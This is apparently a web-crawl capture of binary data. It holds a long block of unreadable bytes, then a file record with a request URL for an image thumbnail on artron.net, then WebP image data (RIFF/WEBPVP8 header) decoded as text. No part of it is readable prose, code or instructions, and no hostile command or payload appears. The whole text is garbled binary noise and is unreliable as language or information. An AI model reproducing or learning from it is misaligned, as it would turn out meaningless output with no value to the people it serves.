�����E����h�؇D �!j�j`x����c�t�_��r5+�L4��;w�w,�q�j����;1o@&�ɤ����l����Kֶcz���7�\�����l�A��^hUt�z��Y��;9��k��T҉F�3>A�'��/��̼��vL�����G��KpE��gg��r=]l�a����i�
��B����#n[W0�ê��sH���bA�ğ{T]�P�6�w���_TB*�c�[�Q1�p���q!��.�UG�&|��>�<�s���s�f�9צ#3 Wb��\?���ɇ?��w�#%���x�r��veAF�KG��>��[%71'
�� �v����>�Xt��ɚC�+bv0��P��b_��ٲ&i!��I�:o�ƚ�j���5Br�Q��,^����?�6�K�k,� ����?���G�䜱���]Յ����*��y��Մ�/��q�12|��#iׇ�q�c�́3Tq3n������������<�'��Z�=".N��z�%�)1�Ԉ��/�J`-���R/���G����<��K���eFD�@T�j�#� ^�U����JQ��]ux�?mDv�A@g*T�ͦp��q�P/%���]+�]��iP�T��"�������4{g�������k�P����1�n3�`ͥ��NŽ�o���&?�޲:/�~+�ӞB��x#}9��|����]�E���S�)�p��T��Vو��e�P�h�#f)�)E�y&x�ɏ��6��<)��*�3:�od��&u5�i4ʜ�G��gk��pt��4p2�Z딱��W-Iߏ��~WtB��Ȧ�9Y!�d����F��W�I�����;��Hʡ�*�a�l��@C� ����7�6|)44V�������*0Ȉ�wz#�Fu���S�r�3�ע��)��W�iaj�R@%�)���I��ȒJl�滇��g����ih�7'���4�[��LK�*��FUf�CPXoQo2���%�}��(�[X���Y8-f��^�儻�0o�ǳ
[�?@�T����G����g�T�"�����4���xfj��#��d�x�7Ȼ̲�"&(E�M�
��mg)�+׎T��d������[8vI�.��9����$� o�Z'���-y?m�d��&�%�@��v.���/M�*���W_I�s�RT_{���c��Ӝ��h'�����);�u$=�{|���qieY�8�A���Uh%�5����c��N��R�4��B�e.�#���Zۏ�g!T�℘�kh�D�rT��W��khzbն6L�h9W+u�����3X�K�3�K�K��n��e֕�c5�� y�\�1��ǋ����i-0Q��2�oE��"c���-�݈D���_ä�Ċ'."��n��(x�%�+��t���w�Z���	 1Ʃ�H�������f�x�,���Gn�2 ���]��Ԉ6K/�+����1�������WIb/��~�"�@�!O��G<��>]P��%%ĝn��NХO�+��q\d2��O�:��ù VI�
�3ѹ6�y�q ɼ��7�Z�+���������ȫɘ��s��BAE@�Mo��ÄD|�մ\�6[�Jΰ�]������a�_jr�vR{�WnW$Ї����բ�1�*gT��:6�e�2����y����Dcs�ɒ��*I��)R���
B,\�N��%Na!s|[�� ���|L*�y���yS�ޙL���b��Vݔ�@�e���D�J�{�so�K؆@+���+��x��z�+t"���R����:^�T���˛Y����s�w.١i�y�@�"��̋�)9�֟�07񠸒c
v�-�1ǖ��])���w&�~�E�|�i˰OG�v�$���P_ʙ0�����?�W�fT���~�"ʩŶAD�}����E˘�-
v����[7V�������B���C밊���.���]�'w�]��u��}���:��I��H������d �.�s���/S��k���E�)E=��C��5	�ᯝx�?X�o3J����M�L;������.鸑�/����G˅��e%������Y?�^�%�gk��6c+�5��"h�;ҋ�������tP� �	��6���U�ٱ���r�+�<u��bG�bE;�M-�y�i%(���M�'E�<;���ң<�\��<6�ʰ�B�Fz���S����7���Fy��Q���D��QJ1�Mm�6����%��2s��}��],���HhgL(g��
���:�t8y���׳_Ә+��De&��<���&�|I�� �������ڈ F+�}���)���������5�hQ3�m�f�`3��dy<q�L���	iy��s�L���xzm�e��#�>���w��.��ހ�N���WlE��1���\E�y
p,���k����-�G�u���^�#�S�CKh2|n����wA�A�_@�v�r���(*E",yO���/߰Y���hR]��&TV"#9�Bd�;!�H�Xf��%`l^5J}����KZ�ٸԡ�9Tc���h3��{�l�rg���S,t�'
��>YJ�e���o倘 �
3l6%��nVo���#
�Ö�[��n��ԗ�Γ����(��7<7�a��_w4�`��Y�[kͥdw�~�����(YZ`��ZB*���D��)e&��g��k��6�TS�0MS��\�|;&l��$_X��TqQ�V��'g�g`v���5��N'a�9^L�L�SK�iq�̤zKW7q#X'E��(7L��C�G�5���5�Q�����U8�G����;L`��Cw��]�n9�������e�m�i�`�z�=bR��p�3Y@	S(o��jl��V�UqL�QR���	 fk������Ϩ1�:g���nl���e��w��bz�_V�1���_x@���ş&�u��(���T]��a4X;yf�zU�Mu��C���8��#��S���,|E�#�[H�*hxbdϮ����7��}��q��^�+v�吣�.H��Gn�U�8?4������EW�S4N�#h��)�P��x��ȴ�[Z^��Ĺ�14 ��hVM�#�5"��j�������7��I���]j�qұa��E�����ʝܷUy��#,���<�j�P!X�ȳ)�������A��}�r}�:��[����-G[̓Ԏ�Z��Իh���f�bS��e�T|J���d^�H�q�7����!�<�C\6�GSQ��N�s�~�ouT�?�Jj�(�:ֈj�V�&>��`~�K��1�߾�DJ�u��A���Ո�@H{����e�rV*��ڇ�b�V���+���� �@ط`i�ٛ����hs��J�.�ƕ��䪧C
V:��Q	;�? ��g(:1�c(C4=���0*�������kn��?9@(M0���݂$���vҌ����o��s3�=���Ρ�y�9	�萺������)�0T?��Y`�4�m�=Pu�G��ƨ�������C��
�IM��z�.Mm��8	��
W9g��;�ep'����J�k������Tŕ��� �l�C%�-�b��&��A���`8{p��E��4R��YPy�w��	c�j��Ij����`l�L��;N��,��?�X�q�t��Oߝ莮��n���-��Õq#Ձ���Oj���ʹ�2��.�kT
�ipj&zP'Fg����̬K�
��u���6����"�U���I���˜2`�&�|J����|��/oc�w��m�������=�J6x�P�/�{ݺjZ��Hۊ5Wu����O��ʱ��������#�;���n�g���o�Q��S��5ߝ�{.M�{o׹:odQ��k�e�A23�j3��7!��^߆�x>m}�f��'��	[&ьR��a[��篝GU�$Fɹ��n6�\M!n,���La��1������͘MI7Kn+c�O$[5��Y3��(��#٭��;� �g�v���%�z����'N�]+�I]��?$���ޅ��XÛ�+�.���ٷz_�?'{��s3�Y���l6Ӎ�ؽq�� ����l���V��`�)+�,B/�)�{{��\\A��<�\�
C��;4J+B�o�aJ���1�V{:&�z��Ө]��	ƺ�s�Yܠ%�T=�<�m��U�縈�
����h�/<�z���E�γ�8����4!;��ȑ�a�ܳ��s�0��0�d��3�o_�N�;ڐ�6�!Ѱ�)i��fH��4�,���"�w����Z��פJB�V?#8��kl��4��.����A�����M0�-��%�!Z��Wj�{`�Y��`s�4kC��T|:��i�9�����(�h��2D�_�/�"Y@�	�Ŗ����v�u�gI�'9�^M-���R���8�!�?N�
͡����F�lYdS2L]� Gy�-���	�vH����=�rU�41�s2��F��v|��R靷�^ks ��Wqi5j"�'�?+KmR��A	E"�^��,C}o~F�r���\�����d�ή���o`9����b�{#LZ�~���q���Jb��WTH��{��3��9ͫ�Bb����Ǆ�p�X�m�dnG+\UĂ���������D&(�<�LrwH�x,������	[�zi������>ӛR W�;/��`���ߞa�j��B�O!<. �y�O��!���]=�4���gm���Qq4�FM�^%�c?�g�x�����?P�l=[�oV٥ermm[�u����]��U�5kn)UO�� ��\MqLt��*�5ˑa�h���>xc0�*1wD7]O��^��ؔ>�=�z��y�eJ-~G�3X��k��A�_g����-�%�t�v�c1;����1y�N6�L�*�b**̴�Tqes���a��]*H�G�G����j>��x��vԸ �G�FԘ>�!&�4��)�SF�@���_b#�2��=QV��G��JH�I�p[Q�����o��ӓVٟ�~�{�.UKc�]�d6G�R$�t�m��ۦ_`��1�*�*�m����훱��a{T��ֻ"���<�g\�(�&�I��Yd�P ��Ǆ��#�ʉV-|�ƭ�1���g�e 1S�R��e������[,%��T�
�f�ظ[��$C���M1� KIOb��DT��KP8]�����R��HH}+Kݣ���C;l�����6 *�N�.*�"jbTB�!�c�;ܗ�Ґ�I�!�VU'�Q�I�\�g����x����/:�C��Ն�,F��|�u�E��/����e�f��e����}Rz� A�bhX�UKq��O=�%�2<I&}e:� ����8Ki}\}��c�,/��f�1!�*`(�n��H%MH������ys6xO�v�G��=�1;_b��ҳ |0��>"��^Xq?&�2��&X�i���E�;�ٗ蝤�@@�8#R�t��[���?��c���,ni��j��o<���/��M�`Z��L�ߘ�(�'�G�lk'��i�!����9�����Sf���NF���"JSS_r+��CV�2��0SvV���U��m��85�H%*�Q�n3��F/H�w�&�'��k3b��'�{�o�o^%�6� ]��S[�/�;�r�����$�/~��`-��rn`�W:j�~y[�@��aTT��S�M ծ��bE �����ʠ3)$ I�������&�4v�%�8��vy���F��������4EMxY�_(��ꊾk�z.�k1$)s��{(����7�N��;�4��*��:	<x�V䡲0����x���b�n��H�<�T���l�tL����ڜ���Y��L�����PA5-$bQX��pl�{���QMDDae�'�����C��B����6'�t��߄Z���cO��|]����L:�#��~�1�h���US7�1�@��;���5� *�kr5�2�I�q.��yb ��Feռߊ3�6�Z��r.M����n�J�8/9��*~���Io�s��y=�L#��1�曗�,����g,.�b���(��hg[�[DB���NР�abH�U��%p��(�Io3�������R�������>TL/�h������DF�೓�ݢǄw?S�f;���#'����AS6{?����=⻷	��a���kǚXTc�����x}�q�.Rٴ +��b�ӘC���UO��~rs�����T����Me,Z�`�dv����.�#��eRi�?y�W3 �UM>����qQg��>1'i,�&d���j�������	:z��5MA~�* |�wN�zɂ�A���?3:y��D,ﾭ�H$���$n���޹G��e��n�m�B2k� �0� E��ɾ�`4W�?�d��4LK���i�L��٨e�����鑽�����G�v�{sQ�w�AS^9���Drf���\�x{�.Z��tY\�A��{�l�}9�?�K)�q>RיA0Y�:;frLhZ^����B��_e�����8���Y��vwb��	(��f8�z�������o�������l��{rΡ�b\y�PwL�Ј2�����L-�*�{�]�α���D�ʠ�ѷt+D��`�f�q�&�N������r�q؅D{-�!�~k}c�9����Xj�[>7��H���ߨ���ɒ_���LI|������kS���fg𜇕{���_9��Qe�a�oN6�K�C(��c�i���)��4,?͵��No��;� ���V��������o��)%H�Ndc��Jc&����Vp.nZ.��9�n��`���?@/�� Ve��d"�K/ǐ�K�=%�k���y65Y��"3�F}2�:7|f�B�_ic�7�y�-Qk�!��ū�^0 ��䓎$K
l�B�4r�������?�[{�<�<d�Ԑˤ����עRi���Sk�7�N.*�.ϯ�De훥�M����:s�t��r���ɟZ��j�����d{�c��bF���1�M(!��>sA8%��_��J^�y�T����ŋh^18�L�WI  b+�hh1�`E�"i�'�R7!Y�NB�#����T�>py�&�B���Ô4\9V::�o	v'\�Z���7l��b��a�v����`h��WA���oj�S< �ə�-��_����F|J���:�"��ɏ�0�@��Nd�t��
�,P9���%���s�Ͱ���'��T�<Dܼٞf�P��v�.�������}W�p�27*bL�}�Y@���_~��+y"�󾬸��z;��( ��pf��8�����)E�ʕ����4y����5�v����8���5N6Ļ�d�+d7�Y�-C��[^o�PÈ?�=Z5�������q��x�+�}د�frr_���?��y�,���������dO=�#;���š���`�u9�	>w�/2[�����o�c�E���Kʗ��;łI�L:�[@{ڤē���.&Q3
/O�����Zo����/��٘���Ь���4f�s�I� �\}��vU�:z�;.!3!_�B~`�}^"���_V�0���"�&�����"�ܾ���P�! n�]��k*�-��V�C�	������,m*A��P��5N�X���[�}yf�6��v�U��6� �&����ʨ�1◧���D��t�ְ�l��S�Z��&^0���1�����5�&]S�φ؋�0!�����^��E���?�J��C	^p ��Χ��b+Ca��ڑ2�%\�Ջ�$���4�=��*����(���}�R�� )e�ۄ��!j]���/.@���(�!l��D���gôr-\���X���,k�z�����Dg��O���I��f9���#��$�H��w/���¡@�+!�cB}	S����Ұ�}����L��a-�w��r*٬n3�\��Nh3��(�Z���wzy��c~i栅Y����E�n�wÝ��G�B��＋���\W����;)�/��svyCc6�i�	��'p��݃��u,4,�{��w[=?a2��������u��+_ �v�Kf��ri�L<�$�뛅��9��=�����p@=R��?9��=��j�z����� �f>����[9��ָw�N�^��Rޒ�e!qc�io��2H�]��9�.W�w{���z?�Nt���7���M$AQ�OO�|0w���t w!�K�-�ߎ�5<�j&��?C� �$�S��62�LY�:�LӐ��N!o�]����6^���#�|���[n�JY��VA�̓0�1�w܂]��6�.�7��Y��Hyd���S����C�}��(T�'iz�|t�G���8�`�B�Vw�/�^R
T�C:��~T�V�����/�+�mN��%q/Sz�0��}·�C�k�e~���p�x�*��P���FM�����q�v�jk@��Ki��V�ݠnBe�j!��w@*����kc��.QFŜR8x ��=���
�y�>��iL�D��婕s���^Y� �������A���^׳�o��=�1�:��b�	�~��R���i���6�r���J�Q���8<��H�;c���V�f�������Z "���ye�%>�7ݚ�D��sr'�t%Z�c�m"/j�tR5SH�R[Qgӥ�PFs��0�7��q��J3IOX�o���}�̸v�Ϗ8�HF��8L�2��d�(1Q�a�q?$c
�u=�/u�^nϛ!�!���5�dY��q�^AU�|�E<�|8��[U�FR4W���l(���W)�x�q��2�Ņr�-O!5��O��T���yɟ��� ��h�4��=�K��B�$@��3j���T�P����Hy�����߿�cA�cB�}M�|$����7S3!.��M��-���l�I8�ｐ�<.C�g;��Ee���b���9({W�	����m7��fG�B��U�=H4A���)�RЕ��KCt����Ȩ�@*̢��F�&F^ϝ��G��F5t��fM� ²��4
��(ڂ�M��(�v���E�~&�:��JO�z'�<EҠ"�Q�`Vy0���i�:WkEXW4xl�P��)!��G��4De2�DS��~�Q��d�3�i$s��W�7w�?×(	"��j�e!ϕ:�Ö�P,
ѮS~`��'[V^��QbJ]l�4Q�9�RZ��4Z�i�7�H���� Us	��ڠuBf��c���'P�W
�����������\d�0g`�c��9O��
���\7�8��N(/V�G�ad�9���~������%����C��AQ3=���e�Ie�N�BQ�(U��.ҁ�1ݣ���~�I"i�����BP�g䚻�y��]��%���N^�E�q���2J"�c��>�w�o�P��ƱX+
-g*�<.�	&��!�m4F"���I�H�oʤ�t4S2��:��Ԉ�Z�����l��ա�NYT�Uݴ���XήN�_���e㑇}�=�� b��_i�
��Fr�t�tX�Rc��z�e*Q5��b+����F-�1s��3)�C|��ǰ�t�,��a>۹���6�q~�Z�bi0$�����B
̾�r:c�K�Wգ�=< ��@~�8�r��1������S'� (��)ђV������8��z�+��4���Ćd�"}�k�] /�Tw;,E����]��8ڵ��*��h��� �Jw`�]N%�mP�;��̥�<�׿D&0�b@�;��~��c�]-.������rn��A�㹦u{r+�M��B�s�H���  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F163168fdbb6c83fc079b4beb6d33144a.jpg&w=800
body_size: 137780
content:
RIFF� WEBPVP8 � ���*  >m*�E�#�}�`Ĵ��Z�
�/�Z3���C�?D$+.r���������'���/8~���� ���ÔO�N���4h�ǧ�?�}D~�j�\��]������D�x{���?��~������l}E���o���>$�#�����o�OK�6���+�#��������}O�/���|66�?��������k����������5���{�������������7�����?��������w��G�����_������a~�	 ���R��u���;F-�Q�:p�β���P�q,�����AaL��3}cH�CxL����j�R4{�����D�ݺAr�sw����8���?qҒ����>�<��J����;c�3'�2ݍb��ߒF�>���c��Yp�$�V���m�=��E�k��%ކ��b�����}�Q�I]�]���*��}�ꊻ��{aկ�
#��W^�}zИ΅�!k��Z2#�59L�g��:�t������]#�G�m��b�C�@�2os����3��vOP�)�pٕӱ�	S:��$�Mf8�'����ut��ya&��(|�H�&���q��dxC��e?�<�%�͠7r8B7�V���ѓ�s-j�"u������g�~<mq$�-���AV�ʩ�\u)�̪uП?5d"��<�p�����e�n  ���(�$�]��b'�41N#�*��X���3������=T��~��jz����D��Q.z����uW��D�if�a�C�>�<�sU����W��]�ᶱ �k�(4����=K>�����+��@<~q�6���P/XE���p�5�B(�m�e#w�reI�-k�+2���9�@4���Q�TD��� ��n���Z���g�2<f>x��I2����ݘ��&V�}ql������m�h��+�DM~�\u�k�+r�0���˨�h���޻�]�����*cp����K)�C�9ը`���o���8#�h[�Mp����!��*�{fu���$�Ѭn�I}O��I�:j��|���Y��t�AE}֐=G�z:Q�&���T��
\���V���bc�y��|F���w:�.��hI�/΋�K� ����5���Ʉ�˩/�<�/d��Yg�*�+�
r����\9Ys��Sْ�K��ݫ5_�2nt�±����v�)-�m4��g�Y�&H+E���_ӝ�x�M�n6� fxl6�D�#P�)a(�~{���͖�I%J��(>/y%'�T�#�Oz� �P^�J<N��q!�r��+#@���\��3�����Yl��r��^	T3D�;A*ד�+ß�;;.��+�F�����F�+�aQ~����;��Ф\����w^edƽ�+br� �{d����H=�EOTG!j��oI&q�N�*3�k0�|��,�&?�����v����K?�m�>���-�&M�����^9��	3�C�f�Ӻ����؁R�A��a�|Z����k���Ǹx�o؋͕���|�����Ie#����
�=[�c�Lvw6M�.�O�&��6W  &�/h��ٸ���A���`m4�5Qiu�\+]y��7*ʆ�j�p�)L�^�m��R�w�[�lr����%��U�(����C�j,ؽ�K_���c�m8�B�H� 1�1��փT3���/{��iK)J|:��rٮfz!��I�ad�����}�����f�`JG�ДNQ9�	�|Ӛ���]tZP���#o��s��O�3c�L�⬣/����~^c�2��g�#ed��W�카2�*�[�	AПCL���d���Dj���6玅5қ����Ե�?YY��	��@��o��ȫ�%`���n2P�hl������3˅U��6g%̀J��7=	vh� �9"i��l�G:���S@� ��W�֮�P�-ި���l��}�
ă٢�,�wp�s�<zsMw��kAʐ|��[j�\�\��kM���ׅ�c��ܴ���*K�qB;��������?�X�4e�е������s}�?���m%������TE�������,K��G`!+<΋�T8����`��(x���L".�f��z�>$��C��c6��=��c9T\~�Ũ�a�L�aT(<�K��O.�5���$�t9?�[Į��7����pKxl����%]=�0p�W�Xe�?�fT�3p���Y�%˞��;�<+�5�a�U�z��tD5Wɜ$�ֱ5!>��`�=�%������O�;Q�t�|�f��c���k��{BVH`I!7ZPM���M:�7l�:TE%39���ܮ���4��!ׂ�K��ç���?sQUGB��0$*0���H��*XzW($��7�K�Ƅ)���ڼ�BL~��ı���)�5���R��p4�
N���S�ֵD-%�xu	؀5s�
wxd���ǘi��Լ��Nv��]V����`��H>�Lￏ���Xh�R���U
�nHHu�D�@�>�
�tA��l�Tė��V�a�s/���bS����x�+�k˻��p�l��j�Y��F�1�;��,J� ����ΐ'����h�ඵ_�d�k�`�i-��&E�7������s����U�nbJ�ǝ��"e�<z�B;>�t��eR��R���E�%e����1��<3D�������kVb�8��gB�wm��R�᥹���� ��!�q}*�w�V���=��c���k�I犽�x\C8��S���g���kL��p�9�<�b����l�V2)��Z7�l|�a�b*��(��ծ�X~ �}�JBg+a��&����K`:��l�(�-�$Q��&۔���|��j�p�8KP��;��.Ó`�q��v��\��_Ķ��0֥t.(��+���_Ǻ���{�7"I�V�Ӆi�[b�͈�q���]����K<�=�E�°`�I�ug�[թ�.�b�*n�ƍ���Lv��+1��J��^��;]đ���bI�Z���m�(g?{��̶r�������mTS�K�C�)6���"2;��]��� ..�G{�Y�J+<Y	�N,J�X�GP�-�����rG�-u�&__�{�!d���TN��ٚ�&]�V������ ��P0�8�3���^G�v+��-GH�,�T�<P�szL�Vb@?g���&�v����՗X2��NW\>�68�a�\d�����>�{/"#����3VJ����ի�Z�Cy��ɣL��5�M�ų<��F����ju����`n���g�~�14lj���-��@��Πv���x�:� iN� f��`^�����9���0W:�KƇ������@�'�~�xf'��8��{�=����
=t�r��B Pe��q�S%,��|K�W���;ϗ4T�NQ-ms/���sr;��ߋ���{�n��������v�N��Q�C�W~�X�Ok��w�g����3�6�CE�CB,Kp�9�d3s��/�va$a�+�m�0��&h��K7;�~���.桍X}�'c�q��-ߵ�G�p��O���f��et�NC�n�G��������F����J:
�
��C��}R�|e/?eO/H��3i����rz��2J>e��q�Vc�b��Qͤh����z��yŗS2�~��|Η ��E�%6���Yq�oA���cqQ������2��Z��v��*��xQ4CZ�fً�S���-)L���Cn�K�ҹq�R���R���륝f�3�ޯ���R���+�*<.����~}��%#Ʒ&���X��C0QsA}SR�򨌶�M����ό�o"��&lc���k;u���#��B�bڔ�� �SQ�Rђ���_G�J;(�.OӾ�(�˳�a���6�� Ez�L�Q�&eh{���,��Cwx�ӷv�+%Y\��.-�Gw~��#�yVT�̞C�pȮ�UO���'�.�հ��v�hY�t�� #�0��b�����x0$J4f 6�LZ�E�\`�N�۵hc�XZ��d��]�w٣s<2��T����י��
���.`GQ�d�}ʿ1��v��^�I?M%�eZ~T��P�{�ޮ0������T�ʈd����VR��*~f�C���ƫ�##Q����u��x���
�U�N�0��c8�o�:�GX�w��^��ʓw��,	�T�>Hs/�9���V-������n���?,����1�8^�׎��򹱔C�)����xd��]��;0��K��E �����[����%����č��w�]�/���!2!\N�a��`ND�`������Vm���cv��F�Ӏ��|�T�.��X_���*6M!��^^+{L��r�	����?��u��N2�\��{��+��r�.?��i 6��Iop,�	"��#�.��.�6�>(�k@lwH6�<+�q����W�k���dR�
����1\8��Ev8(v�K˰bȱ4��N>4��?� �7����A��Wm<�-3�;�Z���ݿ�O.�7����Xf���b���Up�ŞC�c��G����<T�8��}�����fp���t���؏a>���S�dT�x�;��V�X`2\@s��U
A�nv�����ɉW�d�� �1l�O+p� �{���? ����a5�2�`p рqk#��ҋ�*�˛k�����U��d#r�~6�3�i�����fҬ���-�������)�,����k��k '	�������a�2���)��G˷��!m=x�J/�w����$zݲ��	����t��t�ǘ��?h���P���.x�=g�pgp��I���K&�h.��zO�(������gؑO# �r��]�5 
o��D��fj��3^$g2M���e}�G��V�/��@h/U1�Yy�!��L�l�CS�Wn>�F#��A?:�5%C3r�e��&������r+�����Ԑ���������K������/5B8;f8ϧ,�6�x(�q �����N�W9����>)jdw�����8�~<�t]�sێM~w3+���Ũ�_P�����r3��H����>���U����>cb�'�=�ǔ���O=�	��|��9/Ͷș�Wy��yVLC�]>��"���ݫ�~�J�#��P�����6�)C%%��5���LSwPPqN�]	F1h#��;e���Áw�
��R���,f�{
F�XM�s�a��_,8+�����	���M����S�4v5{0��u�6_�����&���Ȧuq�.K դ�m��5(�Xb���P�X���$��)����n�N�����.�Y��ެi��$7w���fc��ċ%:#!�,���x���j�L��I�x2��5VMe���Ж�K4�r^���`D����j ���^2PJX�e��!�r/4�A��kbM��T��N�!�(��!���[��G��J��eA,J��QzH��oM�X�J�S��[��㝍]}ۜ�Ὂ�*q��@���
1H�=�ӌ$^)Gi	��j9�f�����x[���M� \��tDv�����У;|$?s�G��D\�/���H�iE�rn\B�~�u�)w�zeO�L�k�z��|'����I6|��F�(1��~�p���p��p�Ȓ3�:v K�"���m�����ĸ�m�N��u/¤�W����C�'$��Hhs]��X��tz���ORC�?l�H����Z����K��A�<��F	�/���*�S��5-Х��!��{�rM ��bu�&`>?��,�n��v�O[>Ǖ"rgY�ص<�XG[��^��s-�����<,Sp�{���k�A��Y'�"--���Tq&�C�q��P����9�!ͨ�Ӱa�
N3FW2�S��g��	C' � �&[�����4'�=8���_�5oM,��c����{}����m����ŠV�䗄��&}�nDr��wO����w�53P�4����h�-(h�����"o�����d/M~h��$jg��\=�,��29�h���٠�`��z��̶ϝޟ�o�D�2"`�"�+�~��͑��r���DN�$�����5�*M��A.�'y�Yr3g�駝W���?�)5�`�ǌ �:#�U;օ�Eּ߫�h����ia��ГV��,�����(��T)���׳���p��O��'Xk�����n��#�!Q=��۲[CO�n�Υ�Pps^W�UD�\����ɓ�T��1/X	$�:��c)Ec�C.�ah��3̘��E�v��eL����������|Ǭ���槬I[��n�@0(Y\�������e+�sZ��U�az@-��D��Ī�~W2��u��;G,�lb�1�b�W�0�8�-�����Ov��Q�� b�[W�2�UZRdo�V��+M$~C*�o��i��L�1�aֈ#�EY����΅�4+��<mg(ʍ�� h%_���8ƀ˜O�;'m-Dm־�Y'���T��BJJ;��mA�H;ii�d�N�)9�w'�5��s�s�.2�K4���;�l�cz%��4淤���r�uDlq�*$(��^a�'�HR�V�WY���;d=�, ��68������[yN2!Mx��C�w�'�ހD ab��7#,�>h�S�MX�dcv���4_��w�rhHc?B��
��^gE9��%̅�<��CY��{�fm�ʾ��ד���\�x��]����� QRt�A	�pXw�"L��%<%� ����|����V)�ft
��DF�H:�7>MEm�ϼ�M(�����S\1�ӝ�E���Z�s�A��2��zl�q�a�Me�?1��K�J����?̏˰�yCn��5� ��3��ܾiYg�<qC����B ��v��q>���g�B+���l��BV�3=Ε_J\���9��f���Y3쑽�0.��[ E"���8ˉ^������0-M�0g�/�!�,$Ȑ>Mw֩�߯�� )����নh�����0�⋽g\
'�=����=���w,$t����J��DP���)���������B�{׿�(��܋˾���<�����;���0N5�%��ڿ��V��Q�?Y��lv\i�ݏ�޺�X�ƛL�-���bz��;?�VC������&2���!���}�B`�m3N��d_���Ɇ�tJ 9O�"u|a����Z��行W)�q�	#�$$��Go(��~G����]՚�ڏ�D�{%�O+��X����G�g�Ѹh0��[��_bG�Ԍ�o=p��t�,q�<��pìl��|��A��5�¥C�d�w�2�S �|#�6V��'�a<*o��BF�_zQ��ba�X���U�[0 cNл�ֺi��U�f"o�����W߰y���FFpl�H	��0����6����={"AN��p��)�n\�T ���\+�P9�'�bE�9;a�.�4q�5��.R	��e��������
Q ٕ:�����T�t��&�I�ܦ�k )7L�\B^��J2P��in�?1[;����%-[�d����5�vZ�S坱?J�M���W����V�����D�n�ƪE�H%×5pal%�����u�!����
���6N�1�Њ���Vz�L�����ӼM���C��*�i�$�u���2>��1�̭~�X2X�@��(�.���k�09��&Q�j<�S�fB�J�\���m��vw�X7����/�ihN�� ���	2r���uf<ڴ����2��&�[u:���Ͼ7�]�/���~�D�;�����췾��u�	��<7%�mjZ����I��ϗ��&D�T����вP�WH��ÊJÖ���W4[�e��f�\�]v���{�Ee���L s���$Jβ�g峳�:�^���6����N�:cV�f	�U$NyN��`o�V��;���{p�;Y��&���X�!÷y�''�y�=���\��-�9��[����=��x��i��R�����4S����q��C���a��2�����5	���t�c6�G�	�֑�0�j_xy'�%�����N��C�DNW.g�W
7�"菥m!��GҼ�
-���m����qe�~�W��M����	����@��L�h����|;��l\�_���G��(59H���D�_Ј�@$k�����Te���p�&Z2|j�
�A�������&�|��d���FO�oM��=9z��
یU�eEщm���x�*��%E���I�L��0m��m�vc,�4.�=̿ϊ�~�Z4� q7`H�Iz��K�9�os���xm>[�/5���> 8�)��1`�?H|ɸ�br�a�*wɢ8��3�nBt�GM
���&�7h}��wi���<��/ F(^� �fǻ`+DoPW����	a�2AlI���݀��G�j�V��]M&{G�2� ��R�-�Vm��x=y$��H��$�b�U&������L1џLr�f׍�t=��!�A� ��"�S�)���7��S��@Y׬�A��o���6��S@(���+�o��K���y&��!�-b��k��h��j�
Y�P�@�s�&QE�wFlJ�b�ܸ�~~�&�F�#	{��m�gn�I�<�}B���	�\�A
B}5����2�SȎ�Jݲa{n#�����6obO�ex�t�0$�B���%Y|]OСhC�m8��I�N�'�J���P�b!�>��"A���\&���t;�\�.�.�	:�5:\�]�A�9�L!w��2/�C�Ä]��5yUb�P�����BC�i�a����Ł�m2������Dc%UM!؏+O��$Q�Q�����
�<��=	K�R��F�o�l^�\���޽<�ؘ��ˆ�qf���|�E�T���%{[���[__��D��F�_�-��o`^O�͠��J{��+���ܨw���t�sGE����և��V��X-w5ҁ�B~Z3��?r���(.�B�bT)(,�8gs#�qE3���w�
��('����G�7�c-)!�Dߔ�V��"m�Əq�t����m@NsĨ��)��hPlTIܾ���]v�a�W99�^�!��������.YG�Q�I�gt���ҋ��דǬ,� f �u[/�X-����G3�J7�������sVq���Fam?ͨXxC�5���ը�L����&k�S�h��O@����D Q����!���!-��:��!�mN�X���/:o��̝����}61�{qG����c�s׭��=���QE��8�HL;�{Z���=�m�-��%D[,�Ȃ�
k�VFM_NX��Ƹ�P����GUY��''�������̶��-
)ßz��K_��̢�{���䄺Yy�O�~�
�_a��B�ny��~K�?�{j��R��Z����Ve����g	g�*$"#�LS��Ѧ����{/�n�Z^�1H�s��������*�W�=��}�ϝ�pW�t��g�e���A�3X��M#�7zV�:�����7��ݑ����kL~޼Y.b�1�m�v(k������8ʌQ�yYH�}?�h��ʗ`�c��=8��S���'��x(������ؼ*3Q�j.k�d�z��Fc�F-��;T���>1FmQ�}m�<���rSSZ5llH��]{N�F�Md� �	�`7�4ޙ�v��L�[.��*k���x؝�k��Ed|�59D��C�������D���}�Z��_)+���ɹN V�@���EO���W���I�n����!t��M�Q��4�:Y#o�������|����|P�=�h���P��ǀ��1�. L�kV�؏ۯ�+��6
��nG�Ϛ�ed��q�VwF���s�.텞3L���~e|��{��t��^pW����!����3sfSK�"�7�� �L��BA�M����p�E��p�{<L�6�̎Ù	��krND��2�v(���~��2h�+����M�c����iGתOq�d��Nb�P�X��A|m?�����
��x���2
Ɣ�m�bn��$��E��ݢ� {?8+�a��V����ۅ�����!��A3�[jOq�������~�@^9��|��(�(�DG#R���2�<t2E��k�P8|?U�FYj���	L���b�u��J��7s���zhY�r%�U���>�=�~xU�nE��2
j�,+�|S������P,�[\L=LJ�Be�U,P>omA:sc�o���{B��Q�P6�g�W9gP�Qɕ� sSJ�h%C�ci�$��ݔ��;+�p�L�r��X^4&���)@��:���d@〸�"(`9�AcJ
L�{��7�;?�b�݆-H�9��6�~+������^�H���b͵z���L}����I�h�+�w�m�Od��k�g��H�1��������"�@��w$�4��x�n'MV9]��W��kh![t�#��f-�=��%;�E!cLGM��������R;_*����@�s�.f.��Y7��}��(�#�R�M�3j��=�oS�m�3�Z�r�}C�:k��=��#(�s�f����Ǟ�l-�T8�ڷ���_�o��c`�\�6[=�?)B�	�КF�+*f���h�]�b��^�Ŷ��E�y#v��!KR���O�&���C�ޒD5	��Ċ�
��A�+Y��Yc�ǲ�*?L�A�}�9J�4N�}��Tk{�P��u�����cD�-	Ti�[`�ռ� �AI�ۦ��-%0J�^�@�W�zFS����~��A��v�6��n�
��)�%*.�_`BP1����"]�X}g��������!���]�G�En���$� m�P%������wU�#�	B|J���"��,] �d��lR!�ms�\��]�g����#7������͈^��D�]�_���I�$�I�,���]��|��gI7���сv��r�y���óZ)í�}q�H��g�o@�є�VV@,�e��o߂?�iiT?�I�$4�����R�I�d$ſ�Sf�t�
